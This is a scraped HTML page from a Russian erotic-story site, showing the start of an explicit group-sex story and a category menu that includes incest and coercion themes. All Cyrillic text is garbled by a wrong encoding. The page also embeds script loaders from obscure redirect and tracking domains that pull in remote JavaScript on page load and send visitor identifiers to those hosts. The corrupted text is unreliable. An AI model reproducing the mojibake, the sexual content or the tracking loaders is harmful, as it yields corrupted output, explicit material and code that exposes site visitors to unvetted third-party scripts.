

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_10216
body_size: 16501
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Ñåêñóàëüíûé êëóá — ïîðíî ðàññêàç</title>
<meta name="description" content="Ýòî áûë áîëåå ÷åì óäèâèòåëüíûé òåàòð. Êðóãëûé, ñ áîêîâûìè àëüêîâàìè, îñâåùåííûìè ñîôèòàìè, êîòîðûå ðàñïîëàãàëèñü ïîä àðêàìè íà êîëîííàõ, îí ïîõîäèë íà — ïîðíî ðàññêàç" />
<meta name="keywords" content=" ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="Áåç àâòîðà" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Ñåêñóàëüíûé êëóá — ïîðíî ðàññêàç" />
<meta property="og:description" content="Ýòî áûë áîëåå ÷åì óäèâèòåëüíûé òåàòð. Êðóãëûé, ñ áîêîâûìè àëüêîâàìè, îñâåùåííûìè ñîôèòàìè, êîòîðûå ðàñïîëàãàëèñü ïîä àðêàìè íà êîëîííàõ, îí ïîõîäèë íà — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/335.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="1999-01-25" />
<meta property="article:tag" content=""/> 
<meta property="og:url" content="https://bestweapon.in/post_10216" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90562  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 554599 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90562</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13398</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6109</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5817</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4694</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10166</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15345</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3612</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3952</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2387</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1969</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2931</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14550</span> <span class='dayly_new'>+15</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13802</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 543</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4159</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2905</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15248</span> <span class='dayly_new'>+11</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9521</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3743</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9777</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1503</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1040</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12042</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8636</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1635</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3378</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6279</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 761</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3364</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11253</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3283</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4157</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3918</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3751</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1898</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3765</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 879</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3700</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 437</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2407</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2838</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1696</span> </p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='storylistform'><ol id="storylist"><li><a href='post_9834'>Ìîé ïåðâûé ñåêñóàëüíûé îïûò ñ äðóãîé æåíùèíîé</a></li><li><a href='post_10065'>Ïåðâûé ñåêñóàëüíûé êîíòàêò</a></li><li class =''>Ñåêñóàëüíûé êëóá</li><li><a href='post_14066'>Ìîé ïåðâûé ñåêñóàëüíûé îïûò ïðîèçîøåë â 19 ëåò</a></li></ol></div><div class='post_title2' id='main_post_title'>Ñåêñóàëüíûé êëóá</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=1999-01-25'>25 ÿíâàðÿ 1999</a></p><p class='post_add'> <a href='view_cat.php?cat=10'>Ãðóïïà</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/335.jpg" ><span id='postmaintext'><p>
Ýòî áûë áîëåå ÷åì óäèâèòåëüíûé òåàòð. Êðóãëûé, ñ áîêîâûìè àëüêîâàìè, îñâåùåííûìè ñîôèòàìè, êîòîðûå ðàñïîëàãàëèñü ïîä àðêàìè íà êîëîííàõ, îí ïîõîäèë íà ñðåäíåâåêîâóþ öåðêîâü. Òàê æå õîðîøî, íî ÷óòü ìåíåå ÿðêî, áûëà îñâåùåíà ãëàâíàÿ ïëîùàäêà. Îíà íàïîìèíàëà èãðîâîå ïîëå íà íåáîëüøîì ñòàäèîíå, ñ ìÿãêèìè ñèäåíèÿìè íàïîäîáèå òåððàñ, íà êîòîðûõ êàæäûé ñèäÿùèé áûë õîðîøî âèäåí. 
</p><p> Ãîñòè ëåíèâî áðîäèëè, áîëòàëè, ðàññëàáëÿëèñü. Ïîñêîëüêó ýòî áûë íåîáû÷íûé êëóá, åäèíñòâåííîé îäåæäîé çäåñü ñëóæèëè òîëüêî äåêîðàòèâíûå ëîõìîòüÿ. Hèêòî íå ñêðûâàë ñâîèõ ãåíèòàëèé, ÿãîäèö èëè ãðóäåé. Ãîñòè ðàçáèëèñü íà ïàðû èëè ìàëåíüêèå ãðóïïû. Håêîòîðûå ëàñêàëè äðóã äðóãà, èëè ìàñòóðáèðîâàëè. 
</p><p> Hà äàëüíåé ñòîðîíå àðåíû êàêèå – òî ìîëîäûå ïàðû íåòîðîïëèâî çàíèìàëèñü ëþáîâüþ, ðàñïîëîæèâøèñü ïðÿìî íà ìÿãêèõ òåððàñàõ. 
